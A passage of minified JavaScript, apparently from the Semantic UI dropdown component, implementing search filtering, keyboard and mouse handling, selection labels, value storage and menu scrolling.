i={errorDuration:!1,cache:"local",throttle:S.throttle,urlData:{query:t},onError:function(){k.add.message(A.serverError),n()},onFailure:function(){k.add.message(A.serverError),n()},onSuccess:function(e){k.remove.message(),k.setup.menu({values:e[R.remoteValues]}),n()}};M.api("get request")||k.setup.api(),i=e.extend(!0,{},i,S.apiSettings),M.api("setting",i).api("query")},filterItems:function(t){var n=t!==i?t:k.get.query(),o=null,a=k.escape.string(n),r=new RegExp("^"+a,"igm");k.has.query()&&(o=[],k.verbose("Searching for matching values",n),X.each(function(){var t,i,a=e(this);if("both"==S.match||"text"==S.match){if(t=String(k.get.choiceText(a,!1)),-1!==t.search(r))return o.push(this),!0;if("exact"===S.fullTextSearch&&k.exactSearch(n,t))return o.push(this),!0;if(S.fullTextSearch===!0&&k.fuzzySearch(n,t))return o.push(this),!0}if("both"==S.match||"value"==S.match){if(i=String(k.get.choiceValue(a,t)),-1!==i.search(r))return o.push(this),!0;if("exact"===S.fullTextSearch&&k.exactSearch(n,i))return o.push(this),!0;if(S.fullTextSearch===!0&&k.fuzzySearch(n,i))return o.push(this),!0}})),k.debug("Showing only matched items",n),k.remove.filteredItem(),o&&X.not(o).addClass(T.filtered)},fuzzySearch:function(e,t){var n=t.length,i=e.length;if(e=e.toLowerCase(),t=t.toLowerCase(),i>n)return!1;if(i===n)return e===t;e:for(var o=0,a=0;i>o;o++){for(var r=e.charCodeAt(o);n>a;)if(t.charCodeAt(a++)===r)continue e;return!1}return!0},exactSearch:function(e,t){return e=e.toLowerCase(),t=t.toLowerCase(),t.indexOf(e)>-1},filterActive:function(){S.useLabels&&X.filter("."+T.active).addClass(T.filtered)},focusSearch:function(e){k.has.search()&&!k.is.focusedOnSearch()&&(e?(M.off("focus"+z,D.search),V.focus(),M.on("focus"+z,D.search,k.event.search.focus)):V.focus())},forceSelection:function(){var e=X.not(T.filtered).filter("."+T.selected).eq(0),t=X.not(T.filtered).filter("."+T.active).eq(0),n=e.length>0?e:t,i=n.length>0;return i&&!k.is.multiple()?(k.debug("Forcing partial selection to selected item",n),void k.event.item.click.call(n,{},!0)):void(S.allowAdditions?(k.set.selected(k.get.query()),k.remove.searchTerm()):k.remove.searchTerm())},event:{change:function(){Z||(k.debug("Input changed, updating selection"),
k.set.selected())},focus:function(){S.showOnFocus&&!$&&k.is.hidden()&&!v&&k.show()},blur:function(e){v=n.activeElement===this,$||v||(k.remove.activeLabel(),k.hide())},mousedown:function(){k.is.searchSelection()?b=!0:$=!0},mouseup:function(){k.is.searchSelection()?b=!1:$=!1},click:function(t){var n=e(t.target);n.is(M)&&(k.is.focusedOnSearch()?k.show():k.focusSearch())},search:{focus:function(){$=!0,k.is.multiple()&&k.remove.activeLabel(),S.showOnFocus&&k.search()},blur:function(e){v=n.activeElement===this,k.is.searchSelection()&&!b&&(Y||v||(S.forceSelection&&k.forceSelection(),k.hide())),b=!1}},icon:{click:function(e){k.toggle()}},text:{focus:function(e){$=!0,k.focusSearch()}},input:function(e){(k.is.multiple()||k.is.searchSelection())&&k.set.filtered(),clearTimeout(k.timer),k.timer=setTimeout(k.search,S.delay.search)},label:{click:function(t){var n=e(this),i=M.find(D.label),o=i.filter("."+T.active),a=n.nextAll("."+T.active),r=n.prevAll("."+T.active),s=a.length>0?n.nextUntil(a).add(o).add(n):n.prevUntil(r).add(o).add(n);t.shiftKey?(o.removeClass(T.active),s.addClass(T.active)):t.ctrlKey?n.toggleClass(T.active):(o.removeClass(T.active),n.addClass(T.active)),S.onLabelSelect.apply(this,i.filter("."+T.active))}},remove:{click:function(){var t=e(this).parent();t.hasClass(T.active)?k.remove.activeLabels():k.remove.activeLabels(t)}},test:{toggle:function(e){var t=k.is.multiple()?k.show:k.toggle;k.is.bubbledLabelClick(e)||k.is.bubbledIconClick(e)||k.determine.eventOnElement(e,t)&&e.preventDefault()},touch:function(e){k.determine.eventOnElement(e,function(){"touchstart"==e.type?k.timer=setTimeout(function(){k.hide()},S.delay.touch):"touchmove"==e.type&&clearTimeout(k.timer)}),e.stopPropagation()},hide:function(e){k.determine.eventInModule(e,k.hide)}},select:{mutation:function(e){k.debug("<select> modified, recreating menu"),k.setup.select()}},menu:{mutation:function(t){var n=t[0],i=e(n.addedNodes?n.addedNodes[0]:!1),o=e(n.removedNodes?n.removedNodes[0]:!1),a=i.add(o),r=a.is(D.addition)||a.closest(D.addition).length>0,s=a.is(D.message)||a.closest(D.message).length>0;r||s?(k.debug("Updating item selector cache"),k.refreshItems()):(k.debug("Menu modified, updating selector cache"),k.refresh())},mousedown:function(){Y=!0},mouseup:function(){Y=!1}},item:{mouseenter:function(t){var n=e(t.target),i=e(this),o=i.children(D.menu),a=i.siblings(D.item).children(D.menu),r=o.length>0,s=o.find(n).length>0;!s&&r&&(clearTimeout(k.itemTimer),k.itemTimer=setTimeout(function(){k.verbose("Showing sub-menu",o),e.each(a,function(){k.animate.hide(!1,e(this))}),k.animate.show(!1,o)},S.delay.show),t.preventDefault())},mouseleave:function(t){var n=e(this).children(D.menu);n.length>0&&(clearTimeout(k.itemTimer),k.itemTimer=setTimeout(function(){k.verbose("Hiding sub-menu",n),k.animate.hide(!1,n)},S.delay.hide))},click:function(t,i){var o=e(this),a=e(t?t.target:""),r=o.find(D.menu),s=k.get.choiceText(o),l=k.get.choiceValue(o,s),c=r.length>0,u=r.find(a).length>0;k.has.menuSearch()&&e(n.activeElement).blur(),u||c&&!S.allowCategorySelection||(k.is.searchSelection()&&(S.allowAdditions&&k.remove.userAddition(),k.remove.searchTerm(),k.is.focusedOnSearch()||1==i||k.focusSearch(!0)),S.useLabels||(k.remove.filteredItem(),k.set.scrollPosition(o)),k.determine.selectAction.call(this,s,l))}},document:{keydown:function(e){var t=e.which,n=k.is.inObject(t,P);if(n){var i=M.find(D.label),o=i.filter("."+T.active),a=(o.data(E.value),i.index(o)),r=i.length,s=o.length>0,l=o.length>1,c=0===a,u=a+1==r,d=k.is.searchSelection(),f=k.is.focusedOnSearch(),m=k.is.focused(),g=f&&0===k.get.caretPosition();if(d&&!s&&!f)return;t==P.leftArrow?!m&&!g||s?s&&(e.shiftKey?k.verbose("Adding previous label to selection"):(k.verbose("Selecting previous label"),i.removeClass(T.active)),c&&!l?o.addClass(T.active):o.prev(D.siblingLabel).addClass(T.active).end(),e.preventDefault()):(k.verbose("Selecting previous label"),i.last().addClass(T.active)):t==P.rightArrow?(m&&!s&&i.first().addClass(T.active),s&&(e.shiftKey?k.verbose("Adding next label to selection"):(k.verbose("Selecting next label"),i.removeClass(T.active)),u?d?f?i.removeClass(T.active):k.focusSearch():l?o.next(D.siblingLabel).addClass(T.active):o.addClass(T.active):o.next(D.siblingLabel).addClass(T.active),e.preventDefault())):t==P.deleteKey||t==P.backspace?s?(k.verbose("Removing active labels"),u&&d&&!f&&k.focusSearch(),o.last().next(D.siblingLabel).addClass(T.active),k.remove.activeLabels(o),e.preventDefault()):g&&!s&&t==P.backspace&&(k.verbose("Removing last label on input backspace"),o=i.last().addClass(T.active),k.remove.activeLabels(o)):o.removeClass(T.active)}}},keydown:function(e){var t=e.which,n=k.is.inObject(t,P);if(n){var i,o,a=X.not(D.unselectable).filter("."+T.selected).eq(0),r=Q.children("."+T.active).eq(0),s=a.length>0?a:r,l=s.length>0?s.siblings(":not(."+T.filtered+")").addBack():Q.children(":not(."+T.filtered+")"),c=s.children(D.menu),u=s.closest(D.menu),d=u.hasClass(T.visible)||u.hasClass(T.animating)||u.parent(D.menu).length>0,f=c.length>0,m=s.length>0,g=s.not(D.unselectable).length>0,p=t==P.delimiter&&S.allowAdditions&&k.is.multiple(),h=S.allowAdditions&&S.hideAdditions&&(t==P.enter||p)&&g;if(h&&(k.verbose("Selecting item from keyboard shortcut",s),k.event.item.click.call(s,e),k.is.searchSelection()&&k.remove.searchTerm()),k.is.visible()){if((t==P.enter||p)&&(t==P.enter&&m&&f&&!S.allowCategorySelection?(k.verbose("Pressed enter on unselectable category, opening sub menu"),t=P.rightArrow):g&&(k.verbose("Selecting item from keyboard shortcut",s),k.event.item.click.call(s,e),k.is.searchSelection()&&k.remove.searchTerm()),e.preventDefault()),m&&(t==P.leftArrow&&(o=u[0]!==Q[0],o&&(k.verbose("Left key pressed, closing sub-menu"),k.animate.hide(!1,u),s.removeClass(T.selected),u.closest(D.item).addClass(T.selected),e.preventDefault())),t==P.rightArrow&&f&&(k.verbose("Right key pressed, opening sub-menu"),k.animate.show(!1,c),s.removeClass(T.selected),c.find(D.item).eq(0).addClass(T.selected),e.preventDefault())),t==P.upArrow){if(i=m&&d?s.prevAll(D.item+":not("+D.unselectable+")").eq(0):X.eq(0),l.index(i)<0)return k.verbose("Up key pressed but reached top of current menu"),void e.preventDefault();k.verbose("Up key pressed, changing active item"),s.removeClass(T.selected),i.addClass(T.selected),k.set.scrollPosition(i),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(i),e.preventDefault()}if(t==P.downArrow){if(i=m&&d?i=s.nextAll(D.item+":not("+D.unselectable+")").eq(0):X.eq(0),0===i.length)return k.verbose("Down key pressed but reached bottom of current menu"),void e.preventDefault();k.verbose("Down key pressed, changing active item"),X.removeClass(T.selected),i.addClass(T.selected),k.set.scrollPosition(i),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(i),e.preventDefault()}t==P.pageUp&&(k.scrollPage("up"),e.preventDefault()),t==P.pageDown&&(k.scrollPage("down"),e.preventDefault()),t==P.escape&&(k.verbose("Escape key pressed, closing dropdown"),k.hide())}else p&&e.preventDefault(),t!=P.downArrow||k.is.visible()||(k.verbose("Down key pressed, showing dropdown"),k.select.firstUnfiltered(),k.show(),e.preventDefault())}else k.has.search()||k.set.selectedLetter(String.fromCharCode(t))}},trigger:{change:function(){var e=n.createEvent("HTMLEvents"),t=U[0];t&&(k.verbose("Triggering native change event"),e.initEvent("change",!0,!1),t.dispatchEvent(e))}},determine:{selectAction:function(t,n){k.verbose("Determining action",S.action),e.isFunction(k.action[S.action])?(k.verbose("Triggering preset action",S.action,t,n),k.action[S.action].call(K,t,n,this)):e.isFunction(S.action)?(k.verbose("Triggering user action",S.action,t,n),S.action.call(K,t,n,this)):k.error(q.action,S.action)},eventInModule:function(t,i){var o=e(t.target),a=o.closest(n.documentElement).length>0,r=o.closest(M).length>0;return i=e.isFunction(i)?i:function(){},a&&!r?(k.verbose("Triggering event",i),i(),!0):(k.verbose("Event occurred in dropdown, canceling callback"),!1)},eventOnElement:function(t,i){var o=e(t.target),a=o.closest(D.siblingLabel),r=n.body.contains(t.target),s=0===M.find(a).length,l=0===o.closest(Q).length;return i=e.isFunction(i)?i:function(){},r&&s&&l?(k.verbose("Triggering event",i),i(),!0):(k.verbose("Event occurred in dropdown menu, canceling callback"),!1)}},action:{nothing:function(){},activate:function(t,n,o){if(n=n!==i?n:t,k.can.activate(e(o))){if(k.set.selected(n,e(o)),k.is.multiple()&&!k.is.allFiltered())return;k.hideAndClear()}},select:function(t,n,o){if(n=n!==i?n:t,k.can.activate(e(o))){if(k.set.value(n,e(o)),k.is.multiple()&&!k.is.allFiltered())return;k.hideAndClear()}},combo:function(t,n,o){n=n!==i?n:t,k.set.selected(n,e(o)),k.hideAndClear()},hide:function(e,t,n){k.set.value(t,e),k.hideAndClear()}},get:{id:function(){return x},defaultText:function(){return M.data(E.defaultText)},defaultValue:function(){return M.data(E.defaultValue)},placeholderText:function(){return M.data(E.placeholderText)||""},text:function(){return N.text()},query:function(){return e.trim(V.val())},searchWidth:function(e){return e=e!==i?e:V.val(),H.text(e),Math.ceil(H.width()+1)},selectionCount:function(){var t,n=k.get.values();return t=k.is.multiple()?e.isArray(n)?n.length:0:""!==k.get.value()?1:0},transition:function(e){return"auto"==S.transition?k.is.upward(e)?"slide up":"slide down":S.transition},userValues:function(){var t=k.get.values();return t?(t=e.isArray(t)?t:[t],e.grep(t,function(e){return k.get.item(e)===!1})):!1},uniqueArray:function(t){return e.grep(t,function(n,i){return e.inArray(n,t)===i})},caretPosition:function(){var e,t,i=V.get(0);return"selectionStart"in i?i.selectionStart:n.selection?(i.focus(),e=n.selection.createRange(),t=e.text.length,e.moveStart("character",-i.value.length),e.text.length-t):void 0},value:function(){var t=U.length>0?U.val():M.data(E.value),n=e.isArray(t)&&1===t.length&&""===t[0];return t===i||n?"":t},values:function(){var e=k.get.value();return""===e?"":!k.has.selectInput()&&k.is.multiple()?"string"==typeof e?e.split(S.delimiter):"":e},remoteValues:function(){var t=k.get.values(),n=!1;return t&&("string"==typeof t&&(t=[t]),e.each(t,function(e,t){var i=k.read.remoteData(t);k.verbose("Restoring value from session data",i,t),i&&(n||(n={}),n[t]=i)})),n},choiceText:function(t,n){return n=n!==i?n:S.preserveHTML,t?(t.find(D.menu).length>0&&(k.verbose("Retrieving text of element with sub-menu"),t=t.clone(),t.find(D.menu).remove(),t.find(D.menuIcon).remove()),t.data(E.text)!==i?t.data(E.text):n?e.trim(t.html()):e.trim(t.text())):void 0},choiceValue:function(t,n){return n=n||k.get.choiceText(t),t?t.data(E.value)!==i?String(t.data(E.value)):"string"==typeof n?e.trim(n.toLowerCase()):String(n):!1},inputEvent:function(){var e=V[0];return e?e.oninput!==i?"input":e.onpropertychange!==i?"propertychange":"keyup":!1},selectValues:function(){var t={};return t.values=[],M.find("option").each(function(){var n=e(this),o=n.html(),a=n.attr("disabled"),r=n.attr("value")!==i?n.attr("value"):o;"auto"===S.placeholder&&""===r?t.placeholder=o:t.values.push({name:o,value:r,disabled:a})}),S.placeholder&&"auto"!==S.placeholder&&(k.debug("Setting placeholder value to",S.placeholder),t.placeholder=S.placeholder),S.sortSelect?(t.values.sort(function(e,t){return e.name>t.name?1:-1}),k.debug("Retrieved and sorted values from select",t)):k.debug("Retrieved values from select",t),t},activeItem:function(){return X.filter("."+T.active)},selectedItem:function(){var e=X.not(D.unselectable).filter("."+T.selected);return e.length>0?e:X.eq(0)},itemWithAdditions:function(e){var t=k.get.item(e),n=k.create.userChoice(e),i=n&&n.length>0;return i&&(t=t.length>0?t.add(n):n),t},item:function(t,n){var o,a,r=!1;return t=t!==i?t:k.get.values()!==i?k.get.values():k.get.text(),o=a?t.length>0:t!==i&&null!==t,a=k.is.multiple()&&e.isArray(t),n=""===t||0===t?!0:n||!1,o&&X.each(function(){var o=e(this),s=k.get.choiceText(o),l=k.get.choiceValue(o,s);if(null!==l&&l!==i)if(a)-1===e.inArray(String(l),t)&&-1===e.inArray(s,t)||(r=r?r.add(o):o);else if(n){if(k.verbose("Ambiguous dropdown value using strict type check",o,t),l===t||s===t)return r=o,!0}else if(String(l)==String(t)||s==t)return k.verbose("Found select item by value",l,t),r=o,!0}),r}},check:{maxSelections:function(e){return S.maxSelections?(e=e!==i?e:k.get.selectionCount(),e>=S.maxSelections?(k.debug("Maximum selection count reached"),S.useLabels&&(X.addClass(T.filtered),k.add.message(A.maxSelections)),!0):(k.verbose("No longer at maximum selection count"),k.remove.message(),k.remove.filteredItem(),k.is.searchSelection()&&k.filterItems(),!1)):!0}},restore:{defaults:function(){k.clear(),k.restore.defaultText(),k.restore.defaultValue()},defaultText:function(){var e=k.get.defaultText(),t=k.get.placeholderText;e===t?(k.debug("Restoring default placeholder text",e),k.set.placeholderText(e)):(k.debug("Restoring default text",e),k.set.text(e))},placeholderText:function(){k.set.placeholderText()},defaultValue:function(){var e=k.get.defaultValue();e!==i&&(k.debug("Restoring default value",e),""!==e?(k.set.value(e),k.set.selected()):(k.remove.activeItem(),k.remove.selectedItem()))},labels:function(){S.allowAdditions&&(S.useLabels||(k.error(q.labels),S.useLabels=!0),k.debug("Restoring selected values"),k.create.userLabels()),k.check.maxSelections()},selected:function(){k.restore.values(),k.is.multiple()?(k.debug("Restoring previously selected values and labels"),k.restore.labels()):k.debug("Restoring previously selected values")},values:function(){k.set.initialLoad(),S.apiSettings&&S.saveRemoteData&&k.get.remoteValues()?k.restore.remoteValues():k.set.selected(),k.remove.initialLoad()},remoteValues:function(){var t=k.get.remoteValues();k.debug("Recreating selected from session data",t),t&&(k.is.single()?e.each(t,function(e,t){k.set.text(t)}):e.each(t,function(e,t){k.add.label(e,t)}))}},read:{remoteData:function(e){var n;return t.Storage===i?void k.error(q.noStorage):(n=sessionStorage.getItem(e),n!==i?n:!1)}},save:{defaults:function(){k.save.defaultText(),k.save.placeholderText(),k.save.defaultValue()},defaultValue:function(){var e=k.get.value();k.verbose("Saving default value as",e),M.data(E.defaultValue,e)},defaultText:function(){var e=k.get.text();k.verbose("Saving default text as",e),M.data(E.defaultText,e)},placeholderText:function(){var e;S.placeholder!==!1&&N.hasClass(T.placeholder)&&(e=k.get.text(),k.verbose("Saving placeholder text as",e),M.data(E.placeholderText,e))},remoteData:function(e,n){return t.Storage===i?void k.error(q.noStorage):(k.verbose("Saving remote data to session storage",n,e),void sessionStorage.setItem(n,e))}},clear:function(){k.is.multiple()&&S.useLabels?k.remove.labels():(k.remove.activeItem(),k.remove.selectedItem()),k.set.placeholderText(),k.clearValue()},clearValue:function(){k.set.value("")},scrollPage:function(e,t){var n,i,o,a=t||k.get.selectedItem(),r=a.closest(D.menu),s=r.outerHeight(),l=r.scrollTop(),c=X.eq(0).outerHeight(),u=Math.floor(s/c),d=(r.prop("scrollHeight"),"up"==e?l-c*u:l+c*u),f=X.not(D.unselectable);o="up"==e?f.index(a)-u:f.index(a)+u,n="up"==e?o>=0:o<f.length,i=n?f.eq(o):"up"==e?f.first():f.last(),i.length>0&&(k.debug("Scrolling page",e,i),a.removeClass(T.selected),i.addClass(T.selected),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(i),r.scrollTop(d))},set:{filtered:function(){var e=k.is.multiple(),t=k.is.searchSelection(),n=e&&t,i=t?k.get.query():"",o="string"==typeof i&&i.length>0,a=k.get.searchWidth(),r=""!==i;e&&o&&(k.verbose("Adjusting input width",a,S.glyphWidth),V.css("width",a)),o||n&&r?(k.verbose("Hiding placeholder text"),N.addClass(T.filtered)):(!e||n&&!r)&&(k.verbose("Showing placeholder text"),N.removeClass(T.filtered))},empty:function(){M.addClass(T.empty)},loading:function(){M.addClass(T.loading)},placeholderText:function(e){e=e||k.get.placeholderText(),k.debug("Setting placeholder text",e),k.set.text(e),N.addClass(T.placeholder)},tabbable:function(){k.is.searchSelection()?(k.debug("Added tabindex to searchable dropdown"),V.val("").attr("tabindex",0),Q.attr("tabindex",-1)):(k.debug("Added tabindex to dropdown"),M.attr("tabindex")===i&&(M.attr("tabindex",0),Q.attr("tabindex",-1)))},initialLoad:function(){k.verbose("Setting initial load"),h=!0},activeItem:function(e){S.allowAdditions&&e.filter(D.addition).length>0?e.addClass(T.filtered):e.addClass(T.active)},partialSearch:function(e){var t=k.get.query().length;V.val(e.substr(0,t))},scrollPosition:function(e,t){var n,o,a,r,s,l,c,u,d,f=5;e=e||k.get.selectedItem(),n=e.closest(D.menu),o=e&&e.length>0,t=t!==i?t:!1,e&&n.length>0&&o&&(r=e.position().top,n.addClass(T.loading),l=n.scrollTop(),s=n.offset().top,r=e.offset().top,a=l-s+r,t||(c=n.height(),d=a+f>l+c,u=l>a-f),k.debug("Scrolling to active item",a),(t||u||d)&&n.scrollTop(a),n.removeClass(T.loading))},text:function(e){"select"!==S.action&&("combo"==S.action?(k.debug("Changing combo button text",e,B),S.preserveHTML?B.html(e):B.text(e)):(e!==k.get.placeholderText()&&N.removeClass(T.placeholder),k.debug("Changing text",e,N),N.removeClass(T.filtered),S.preserveHTML?N.html(e):N.text(e)))},selectedItem:function(e){var t=k.get.choiceValue(e),n=k.get.choiceText(e,!1),i=k.get.choiceText(e,!0);k.debug("Setting user selection to item",e),k.remove.activeItem(),k.set.partialSearch(n),k.set.activeItem(e),k.set.selected(t,e),k.set.text(i)},selectedLetter:function(t){var n,i=X.filter("."+T.selected),o=i.length>0&&k.has.firstLetter(i,t),a=!1;o&&(n=i.nextAll(X).eq(0),k.has.firstLetter(n,t)&&(a=n)),a||X.each(function(){return k.has.firstLetter(e(this),t)?(a=e(this),!1):void 0}),a&&(k.verbose("Scrolling to next value with letter",t),k.set.scrollPosition(a),i.removeClass(T.selected),a.addClass(T.selected),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(a))},direction:function(e){"auto"==S.direction?k.is.onScreen(e)?k.remove.upward(e):k.set.upward(e):"upward"==S.direction&&k.set.upward(e)},upward:function(e){var t=e||M;t.addClass(T.upward)},value:function(e,t,n){var o=k.escape.value(e),a=U.length>0,r=(!k.has.value(e),k.get.values()),s=e!==i?String(e):e;if(a){if(!S.allowReselection&&s==r&&(k.verbose("Skipping value update already same value",e,r),!k.is.initialLoad()))return;k.is.single()&&k.has.selectInput()&&k.can.extendSelect()&&(k.debug("Adding user option",e),k.add.optionValue(e)),k.debug("Updating input value",o,r),Z=!0,U.val(o),S.fireOnInit===!1&&k.is.initialLoad()?k.debug("Input native change event ignored on initial load"):k.trigger.change(),Z=!1}else k.verbose("Storing value in metadata",o,U),o!==r&&M.data(E.value,s);S.fireOnInit===!1&&k.is.initialLoad()?k.verbose("No callback on initial load",S.onChange):S.onChange.call(K,e,t,n)},active:function(){M.addClass(T.active)},multiple:function(){M.addClass(T.multiple)},visible:function(){M.addClass(T.visible)},exactly:function(e,t){k.debug("Setting selected to exact values"),k.clear(),k.set.selected(e,t)},selected:function(t,n){var i=k.is.multiple();n=S.allowAdditions?n||k.get.itemWithAdditions(t):n||k.get.item(t),n&&(k.debug("Setting selected menu item to",n),k.is.multiple()&&k.remove.searchWidth(),k.is.single()?(k.remove.activeItem(),k.remove.selectedItem()):S.useLabels&&k.remove.selectedItem(),n.each(function(){var t=e(this),o=k.get.choiceText(t),a=k.get.choiceValue(t,o),r=t.hasClass(T.filtered),s=t.hasClass(T.active),l=t.hasClass(T.addition),c=i&&1==n.length;i?!s||l?(S.apiSettings&&S.saveRemoteData&&k.save.remoteData(o,a),S.useLabels?(k.add.value(a,o,t),k.add.label(a,o,c),k.set.activeItem(t),k.filterActive(),k.select.nextAvailable(n)):(k.add.value(a,o,t),k.set.text(k.add.variables(A.count)),k.set.activeItem(t))):r||(k.debug("Selected active value, removing label"),k.remove.selected(a)):(S.apiSettings&&S.saveRemoteData&&k.save.remoteData(o,a),k.set.text(o),k.set.value(a,o,t),t.addClass(T.active).addClass(T.selected))}))}},add:{label:function(t,n,i){var o,a=k.is.searchSelection()?V:N,r=k.escape.value(t);return o=e("<a />").addClass(T.label).attr("data-"+E.value,r).html(j.label(r,n)),o=S.onLabelCreate.call(o,r,n),k.has.label(t)?void k.debug("Label already exists, skipping",r):(S.label.variation&&o.addClass(S.label.variation),void(i===!0?(k.debug("Animating in label",o),o.addClass(T.hidden).insertBefore(a).transition(S.label.transition,S.label.duration)):(k.debug("Adding selection label",o),o.insertBefore(a))))},message:function(t){var n=Q.children(D.message),i=S.templates.message(k.add.variables(t));n.length>0?n.html(i):n=e("<div/>").html(i).addClass(T.message).appendTo(Q)},optionValue:function(t){var n=k.escape.value(t),i=U.find('option[value="'+k.escape.string(n)+'"]'),o=i.length>0;o||(k.disconnect.selectObserver(),k.is.single()&&(k.verbose("Removing previous user addition"),U.find("option."+T.addition).remove()),e("<option/>").prop("value",n).addClass(T.addition).html(t).appendTo(U),k.verbose("Adding user addition as an <option>",t),k.observe.select())},userSuggestion:function(e){var t,n=Q.children(D.addition),i=k.get.item(e),o=i&&i.not(D.addition).length,a=n.length>0;if(!S.useLabels||!k.has.maxSelections()){if(""===e||o)return void n.remove();a?(n.data(E.value,e).data(E.text,e).attr("data-"+E.value,e).attr("data-"+E.text,e).removeClass(T.filtered),S.hideAdditions||(t=S.templates.addition(k.add.variables(A.addResult,e)),n.html(t)),k.verbose("Replacing user suggestion with new value",n)):(n=k.create.userChoice(e),n.prependTo(Q),k.verbose("Adding item choice to menu corresponding with user choice addition",n)),S.hideAdditions&&!k.is.allFiltered()||n.addClass(T.selected).siblings().removeClass(T.selected),k.refreshItems()}},variables:function(e,t){var n,i,o=-1!==e.search("{count}"),a=-1!==e.search("{maxCount}"),r=-1!==e.search("{term}");return k.verbose("Adding templated variables to message",e),o&&(n=k.get.selectionCount(),e=e.replace("{count}",n)),a&&(n=k.get.selectionCount(),e=e.replace("{maxCount}",S.maxSelections)),r&&(i=t||k.get.query(),e=e.replace("{term}",i)),e},value:function(t,n,i){var o,a=k.get.values();return""===t?void k.debug("Cannot select blank values from multiselect"):(e.isArray(a)?(o=a.concat([t]),o=k.get.uniqueArray(o)):o=[t],k.has.selectInput()?k.can.extendSelect()&&(k.debug("Adding value to select",t,o,U),k.add.optionValue(t)):(o=o.join(S.delimiter),k.debug("Setting hidden input to delimited value",o,U)),S.fireOnInit===!1&&k.is.initialLoad()?k.verbose("Skipping onadd callback on initial load",S.onAdd):S.onAdd.call(K,t,n,i),k.set.value(o,t,n,i),void k.check.maxSelections())}},remove:{active:function(){M.removeClass(T.active)},activeLabel:function(){M.find(D.label).removeClass(T.active)},empty:function(){M.removeClass(T.empty)},loading:function(){M.removeClass(T.loading)},initialLoad:function(){h=!1},upward:function(e){var t=e||M;t.removeClass(T.upward)},visible:function(){M.removeClass(T.visible)},activeItem:function(){X.removeClass(T.active)},filteredItem:function(){S.useLabels&&k.has.maxSelections()||(S.useLabels&&k.is.multiple()?X.not("."+T.active).removeClass(T.filtered):X.removeClass(T.filtered),k.remove.empty())},optionValue:function(e){var t=k.escape.value(e),n=U.find('option[value="'+k.escape.string(t)+'"]'),i=n.length>0;i&&n.hasClass(T.addition)&&(C&&(C.disconnect(),k.verbose("Temporarily disconnecting mutation observer")),n.remove(),k.verbose("Removing user addition as an <option>",t),C&&C.observe(U[0],{childList:!0,subtree:!0}))},message:function(){Q.children(D.message).remove()},searchWidth:function(){V.css("width","")},searchTerm:function(){k.verbose("Cleared search term"),V.val(""),k.set.filtered()},userAddition:function(){X.filter(D.addition).remove()},selected:function(t,n){return(n=S.allowAdditions?n||k.get.itemWithAdditions(t):n||k.get.item(t))?void n.each(function(){var t=e(this),n=k.get.choiceText(t),i=k.get.choiceValue(t,n);k.is.multiple()?S.useLabels?(k.remove.value(i,n,t),k.remove.label(i)):(k.remove.value(i,n,t),0===k.get.selectionCount()?k.set.placeholderText():k.set.text(k.add.variables(A.count))):k.remove.value(i,n,t),t.removeClass(T.filtered).removeClass(T.active),S.useLabels&&t.removeClass(T.selected)}):!1},selectedItem:function(){X.removeClass(T.selected)},value:function(e,t,n){var i,o=k.get.values();k.has.selectInput()?(k.verbose("Input is <select> removing selected option",e),i=k.remove.arrayValue(e,o),k.remove.optionValue(e)):(k.verbose("Removing from delimited values",e),i=k.remove.arrayValue(e,o),i=i.join(S.delimiter)),S.fireOnInit===!1&&k.is.initialLoad()?k.verbose("No callback on initial load",S.onRemove):S.onRemove.call(K,e,t,n),k.set.value(i,t,n),k.check.maxSelections()},arrayValue:function(t,n){return e.isArray(n)||(n=[n]),n=e.grep(n,function(e){return t!=e}),k.verbose("Removed value from delimited string",t,n),n},label:function(e,t){var n=M.find(D.label),i=n.filter("[data-"+E.value+'="'+k.escape.string(e)+'"]');k.verbose("Removing label",i),i.remove()},activeLabels:function(e){e=e||M.find(D.label).filter("."+T.active),k.verbose("Removing active label selections",e),k.remove.labels(e)},labels:function(t){t=t||M.find(D.label),k.verbose("Removing labels",t),t.each(function(){var t=e(this),n=t.data(E.value),o=n!==i?String(n):n,a=k.is.userValue(o);return S.onLabelRemove.call(t,n)===!1?void k.debug("Label remove callback cancelled removal"):(k.remove.message(),void(a?(k.remove.value(o),k.remove.label(o)):k.remove.selected(o)))})},tabbable:function(){k.is.searchSelection()?(k.debug("Searchable dropdown initialized"),V.removeAttr("tabindex"),Q.removeAttr("tabindex")):(k.debug("Simple selection dropdown initialized"),M.removeAttr("tabindex"),Q.removeAttr("tabindex"))}},has:{menuSearch:function(){return k.has.search()&&V.closest(Q).length>0},search:function(){return V.length>0},sizer:function(){return H.length>0},selectInput:function(){return U.is("select")},minCharacters:function(e){return S.minCharacters?(e=e!==i?String(e):String(k.get.query()),e.length>=S.minCharacters):!0},firstLetter:function(e,t){var n,i;return e&&0!==e.length&&"string"==typeof t?(n=k.get.choiceText(e,!1),t=t.toLowerCase(),i=String(n).charAt(0).toLowerCase(),t==i):!1},input:function(){return U.length>0},items:function(){return X.length>0},menu:function(){return Q.length>0},message:function(){return 0!==Q.children(D.message).length},label:function(e){var t=k.escape.value(e),n=M.find(D.label);return n.filter("[data-"+E.value+'="'+k.escape.string(t)+'"]').length>0},maxSelections:function(){return S.maxSelections&&k.get.selectionCount()>=S.maxSelections},allResultsFiltered:function(){var e=X.not(D.addition);return e.filter(D.unselectable).length===e.length},userSuggestion:function(){return Q.children(D.addition).length>0},query:function(){return""!==k.get.query()},value:function(t){var n=k.get.values(),i=e.isArray(n)?n&&-1!==e.inArray(t,n):n==t;return!!i}},is:{active:function(){return M.hasClass(T.active)},bubbledLabelClick:function(t){return e(t.target).is("select, input")&&M.closest("label").length>0},bubbledIconClick:function(t){return e(t.target).closest(W).length>0},alreadySetup:function(){return M.is("select")&&M.parent(D.dropdown).length>0&&0===M.prev().length},animating:function(e){return e?e.transition&&e.transition("is animating"):Q.transition&&Q.transition("is animating")},disabled:function(){return M.hasClass(T.disabled)},focused:function(){return n.activeElement===M[0]},focusedOnSearch:function(){return n.activeElement===V[0]},allFiltered:function(){return(k.is.multiple()||k.has.search())&&!(0==S.hideAdditions&&k.has.userSuggestion())&&!k.has.message()&&k.has.allResultsFiltered()},hidden:function(e){return!k.is.visible(e)},initialLoad:function(){return h},onScreen:function(e){var t,n=e||Q,i=!0,o={};return 